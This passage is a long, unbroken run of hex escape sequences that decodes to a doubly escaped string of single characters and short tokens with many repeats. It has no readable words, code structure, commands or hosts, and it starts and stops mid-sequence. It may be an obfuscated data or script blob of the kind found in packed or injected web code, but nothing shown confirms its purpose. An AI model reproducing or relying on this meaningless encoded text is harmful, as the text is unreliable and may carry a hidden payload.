x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c